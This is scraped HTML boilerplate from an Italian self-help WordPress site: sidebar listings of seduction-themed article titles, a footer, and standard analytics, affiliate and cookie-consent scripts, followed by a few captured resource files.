block_tdi_43_da5.ajax_pagination_infinite_stop = "";
block_tdi_43_da5.max_num_pages = "12";
tdBlocksArray.push(block_tdi_43_da5);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli recenti </span></h4><div id=tdi_43_da5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=256&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="256" height="194" /></a></div>                                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ecletticamente.com/author/staff-ecletticamente/">Staff Ecletticamente</a></span>                                            </div>

            <div class="td-excerpt">
                La seduzione è un&#039;arte antica, che da secoli affascina e intriga l&#039;umanità. Mentre molte persone pensano alla seduzione come a un gioco di sguardi,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#d2bbbcb4bd92b7b1beb7a6a6bbb1b3bfb7bca6b7fcb1bdbf"><span class="__cf_email__" data-cfemail="5a33343c351a3f39363f2e2e33393b373f342e3f74393537">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_45_aaa td_block_template_1"  data-td-block-uid="tdi_45_aaa" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_45_aaa = new tdBlock();
block_tdi_45_aaa.id = "tdi_45_aaa";
block_tdi_45_aaa.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_45_aaa","tdc_css_class":"tdi_45_aaa","tdc_css_class_style":"tdi_45_aaa_rand_style"}';
block_tdi_45_aaa.td_column_number = "1";
block_tdi_45_aaa.block_type = "td_block_7";
block_tdi_45_aaa.post_count = "3";
block_tdi_45_aaa.found_posts = "416";
block_tdi_45_aaa.header_color = "";
block_tdi_45_aaa.ajax_pagination_infinite_stop = "";
block_tdi_45_aaa.max_num_pages = "139";
tdBlocksArray.push(block_tdi_45_aaa);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_45_aaa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_46_d8d widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46_d8d" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/larte-della-seduzione/" rel="bookmark" class="td-image-wrap " title="L&#8217;arte della Seduzione" ><img class="entry-thumb" src="" alt="L’arte della Seduzione" title="L&#8217;arte della Seduzione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1531747056595-07f6cbbe10ad?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1350&q=80"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/larte-della-seduzione/" rel="bookmark" title="L&#8217;arte della Seduzione">L&#8217;arte della Seduzione</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ecletticamente.com/author/taramasco/">Massimo Taramasco</a></span>                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696abdace5ae7
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"b7d9b8c1b6","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"0","author_name":"","page_type":"singular","post_id":"2844","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/comment-reply.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"b7d9b8c1b6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2844]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4
body_size: -364
content:
{"2844":818}

--- FILE ---
content_type: text/css
request_url: https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5
body_size: -201
content:
.lazyload,
.lazyloading {
    opacity: 0;
}

.lazyloaded {
    opacity: 1;
    transition: opacity 300ms;
}

.lazyload {
    opacity: 0;
}

.lazyloading {
    opacity: 1;
    transition: opacity 300ms;
    background: #f7f7f7 url('../../images/loading.gif') no-repeat center;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/20834286.js
body_size: -249
content:
_iub.csRC = { consApiKey: '1TpmIWs5g6Bx97G92xSOs6sxyz5hyfwr', showBranding: true, publicId: 'a2054846-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,5,3,1];
_iub.cpUpd = 1646026493;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
